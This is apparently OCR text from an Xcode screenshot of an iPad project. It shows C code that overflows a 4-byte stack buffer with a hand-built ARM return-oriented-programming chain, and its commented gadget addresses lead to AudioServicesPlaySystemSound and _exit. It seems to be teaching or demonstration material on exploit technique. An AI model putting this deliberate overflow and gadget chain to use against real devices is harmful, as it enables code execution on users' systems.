 Xcode File Edit View Project Build Run Design SCM Window Help 周一 上午12:35
first_ipad_viewViewController.m – first_ipad_view
Device - 3.2 | Debug | first_ipad_view...
String Matching
Overview Action Breakpoints Build and Run Tasks Info Search
Groups & Files
first_ipad_view
Classes
Other Sourc
first_ipad
main.m
Resources
Frameworks
UIKit.fran
Foundatio
CoreGrap
AudioToo
Products
Targets
Executables
Find Results
Bookmarks
SCM
Project Symbols
Implementation
Interface Builde
File Name Code
first_ipad_viewViewController.m 82K
first_ipad_viewViewController.xib
Foundation.framework
main.m 12K
MainWindow.xib
UIKit.framework
first_ipad_viewViewController.m:84 fulfill() C #
void fulfill(char *buf)
{
unsigned int shellcode[32];
shellcode[0] =0x11112222;
shellcode[1] =0x33334444;//r7
shellcode[2] =0x30c1a858;//PC pop {r4,r5,r8,r9,pc}
shellcode[3] =0x00002cc5;//r4
shellcode[4] =0x00122690;//r5
shellcode[5] =0x30794b8d;//r8->r0->r12->AudioServicesPlaySystemSound
shellcode[6] =0x22443322;//r9
shellcode[7] =0x30c1a850;//pc mov r0,r8;mov r1,r9;pop {r4,r5,r8,r9,pc}
shellcode[8] =0x000003ea;//r4
shellcode[9] =0x00122690;//r5
shellcode[10]=0x00002cc5;//r8
shellcode[11]=0x34474dd7;//r9
shellcode[12]=0x30cc05d0;//pc mov r12,r0;pop {r0,r1,r2,r3,r7,lr};add sp,sp,#8;bx r12
shellcode[13]=0x000003ea;//r0
shellcode[14]=0x00002cc5;//r1
shellcode[15]=0x0013a8d0;//r2
shellcode[16]=0x0013a8d0;//r3
shellcode[17]=0x2fffeb88;//r7
shellcode[18]=0x30c3d170;//lr _exit
memcpy(buf,shellcode,32*4);
}
void foo(){
char buf[4];
fulfill(buf);
}
- (IBAction)btnClicked:(id) sender {
3
PDF